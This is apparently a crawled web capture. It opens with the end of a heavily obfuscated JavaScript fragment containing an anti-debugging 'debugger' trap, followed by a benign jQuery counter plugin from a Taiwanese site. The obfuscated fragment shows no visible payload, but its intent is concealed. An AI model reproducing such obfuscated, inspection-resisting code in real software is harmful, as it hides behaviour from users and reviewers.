_0x575d53=_0x42bc58[_0xb23f9e(0x64f,0x67e,0x62e,0x683,0x57d)](_0x58190d,_0x42bc58[_0x5c900b(0x45a,0x3c0,0x4be,0x42e,0x350)](_0x42bc58[_0x370602(-0x199,-0x196,-0x204,-0x284,-0x276)](_0x42bc58[_0x5c900b(0x396,0x369,0x3c6,0x404,0x414)],_0x42bc58[_0x5c900b(0x54d,0x4de,0x4f3,0x467,0x4a9)]),');'));_0x314592=_0x42bc58[_0xb23f9e(0x6e8,0x759,0x821,0x672,0x695)](_0x575d53);}catch(_0x3f22e0){_0x314592=_0x3f1598;}continue;}break;}}}[_0x4879d3(0x574,0x587,0x505,0x5fa,0x5c1)+_0x424641(0x1d8,0x285,0x253,0x104,0x1ae)+'r'](_0x290fb0[_0xc646b6(0x124,0x204,0x16f,0x194,0xf8)](_0x290fb0[_0x424641(0x156,0x275,0x2dc,0x1c2,0x245)],_0x290fb0[_0x4879d3(0x52e,0x50d,0x486,0x574,0x54a)]))[_0x323eb7(0x5f8,0x69b,0x692,0x549,0x67c)](_0x290fb0[_0x4879d3(0x56d,0x564,0x441,0x541,0x536)]):function(){return![];}[_0xc646b6(0x1c8,0x52,0x10e,0x142,0x1a0)+_0x424641(0xf0,0x159,0x1d5,0x240,0x1ae)+'r'](_0x3de446[_0x323eb7(0x5d1,0x630,0x620,0x52d,0x551)](_0x3de446[_0xc646b6(0x58,0x6a,0x104,0x112,0x3e)],_0x3de446[_0x4879d3(0x621,0x651,0x5be,0x5dd,0x5aa)]))[_0x4879d3(0x59b,0x5bc,0x5d6,0x6bc,0x63b)](_0x3de446[_0xc646b6(0xb,0x9e,0x126,0x50,0xf6)]);else{if(_0x290fb0[_0x4dfae4(-0x190,-0x181,-0x140,-0x103,-0x272)](_0x290fb0[_0x4dfae4(0x4,-0xd3,0x3f,0x7e,-0x54)],_0x290fb0[_0x424641(0x1e0,0x2ae,0x1d6,0x21a,0x1e7)])){if(_0x392eaf)return _0x36d3b1;else _0x290fb0[_0x4879d3(0x59d,0x5ee,0x686,0x5f3,0x5d7)](_0x10e18e,-0x1a27+-0x181a+-0x19f*-0x1f);}else(function(){function _0x2cac0a(_0x464912,_0x50fb8c,_0x49f152,_0x2c61ed,_0x3ab6e5){return _0xc646b6(_0x464912-0xb4,_0x50fb8c-0x192,_0x49f152-0x1e0,_0x49f152- -0xc,_0x2c61ed);}function _0x2b2286(_0x122580,_0x19d95d,_0xd83803,_0xc601ca,_0x38c656){return _0x424641(_0x122580-0x24,_0x19d95d-0xc7,_0xd83803-0x74,_0xd83803,_0x19d95d- -0xc3);}function _0x410ea9(_0xd9af4a,_0x48a89d,_0x4477d9,_0x471a83,_0xe92385){return _0x424641(_0xd9af4a-0xad,_0x48a89d-0x1b6,_0x4477d9-0xec,_0x471a83,_0x4477d9- -0x2ee);}if(_0x290fb0[_0x2cac0a(0x247,0x21c,0x1c9,0x1db,0x288)](_0x290fb0[_0x2cac0a(0xfb,0x16,0xb1,0x74,0xfe)],_0x290fb0[_0x410ea9(-0x5,-0x13c,-0xb0,0xc,-0x8a)]))_0x25e3ae=_0x3d90f6;else return![];}[_0xc646b6(0x141,0x17c,0x154,0x142,0x1ab)+_0x424641(0x221,0x2a0,0x119,0x28b,0x1ae)+'r'](_0x290fb0[_0x424641(0x21e,0x29b,0x166,0x2cf,0x209)](_0x290fb0[_0x4dfae4(-0xb7,-0x3c,0x1,-0x64,-0x2)],_0x290fb0[_0xc646b6(0x76,0x15c,0x9c,0xcb,0x12e)]))[_0x323eb7(0x71e,0x6c0,0x64b,0x768,0x677)](_0x290fb0[_0x4dfae4(-0xcc,-0x39,-0x153,-0x1b0,-0x190)]));}}else{if(_0xafc22a){var _0x3dc22a=_0x2d8326[_0x424641(0x249,0x260,0x408,0x2d7,0x33d)](_0x1c0c0d,arguments);return _0x2178a0=null,_0x3dc22a;}}}function _0xc646b6(_0x175cb0,_0x31ed89,_0x5bbc14,_0x3b3d6f,_0x24c58b){return _0x1e8515(_0x24c58b,_0x3b3d6f-0x75,_0x5bbc14-0xcd,_0x3b3d6f-0x13c,_0x24c58b-0x1ec);}function _0x4879d3(_0xaecb6c,_0x19b1fe,_0x4cce97,_0x3a2f6a,_0x106cea){return _0x36e4f9(_0xaecb6c-0x16b,_0x19b1fe-0x1f0,_0x106cea-0x39e,_0xaecb6c,_0x106cea-0xbf);}function _0x4dfae4(_0x1b3255,_0x55a396,_0x34dd59,_0x4c9375,_0x3572e9){return _0x1e8515(_0x55a396,_0x1b3255- -0x106,_0x34dd59-0x178,_0x4c9375-0x109,_0x3572e9-0x52);}_0x290fb0[_0x424641(0x249,0x312,0x2f1,0x38d,0x2d9)](_0x15c090,++_0x1f19dc);}function _0x49e641(_0x55a2da,_0x38745a,_0x52adb6,_0x1ed1a3,_0x11f6e1){return _0x2a66(_0x11f6e1-0x10c,_0x38745a);}try{if(_0x27cae9)return _0x15c090;else _0x290fb0[_0x48dc3a(-0x7,-0x120,0x3c,-0x3a,-0xdb)](_0x15c090,0x15be+-0x1292*-0x2+0x1d71*-0x2);}catch(_0x123379){}}
// moby

--- FILE ---
content_type: application/javascript
request_url: https://ct.org.tw/js/handleCounter.js?t=13
body_size: 524
content:
/**
 * handle counter
 */
;(function () {
    'use strict';
    $.fn.handleCounter = function (options) {
        var $input,
            $btnMinus,
            $btnPlugs,
            minimum,
            maximize,
            writable,
            onChange,
            onMinimum,
            onMaximize;
        var $handleCounter = this
        $btnMinus = $handleCounter.find('.counter-minus')
        $input = $handleCounter.find('input')
        $btnPlugs = $handleCounter.find('.counter-plus')
        var defaultOpts = {
            writable: true,
            minimum: 1,
            maximize: null,
            onChange: function(){},
            onMinimum: function(){},
            onMaximize: function(){}
        }
        var settings = $.extend({}, defaultOpts, options)
        minimum = settings.minimum
        maximize = settings.maximize
        writable = settings.writable
        onChange = settings.onChange
        onMinimum = settings.onMinimum
        onMaximize = settings.onMaximize
        if (!$.isNumeric(minimum)) {
            minimum = defaultOpts.minimum
        }
        if (!$.isNumeric(maximize)) {
            maximize = defaultOpts.maximize
        }
        var inputVal = $input.val()
        if (isNaN(parseInt(inputVal))) {
            inputVal = $input.val(0).val()
        }
        if (!writable) {
            $input.prop('disabled', true)
        }

        changeVal(inputVal)
        $input.val(inputVal)
        $btnMinus.click(function () {
            var num = parseInt($input.val())
            if (num > minimum) {
                $input.val(num - 1)
                changeVal(num - 1)
            }
        })
        $btnPlugs.click(function () {
            var num = parseInt($input.val())
            if (maximize==null||num < maximize) {
                $input.val(num + 1)
                changeVal(num + 1)
            }
        })
        var keyUpTime
        $input.keyup(function () {
            clearTimeout(keyUpTime)
            keyUpTime = setTimeout(function() {
                var num = $input.val()
                if (num == ''){
                    num = minimum
                    $input.val(minimum)
                }
                var reg = new RegExp("^[\\d]*$")
                if (isNaN(parseInt(num)) || !reg.test(num)) {
                    $input.val($input.data('num'))
                    changeVal($input.data('num'))
                } else if (num < minimum) {
                    $input.val(minimum)
                    changeVal(minimum)
                }else if (maximize!=null&&num > maximize) {
                    $input.val(maximize)
                    changeVal(maximize)
                } else {
                    changeVal(num)
                }
            },300)
        })
        $input.focus(function () {
            var num = $input.val()
            if (num == 0) $input.select()
        })

        function changeVal(num) {
            $input.data('num', num)
            $btnMinus.prop('disabled', false)
            $btnPlugs.prop('disabled', false)
            if (num <= minimum) {
                $btnMinus.prop('disabled', true)
                onMinimum.call(this, num)
            } else if (maximize!=null&&num >= maximize) {
                $btnPlugs.prop('disabled', true)
                onMaximize.call(this, num)
            }
            onChange.call(this, num)
        }
        return $handleCounter
    };
})(jQuery)
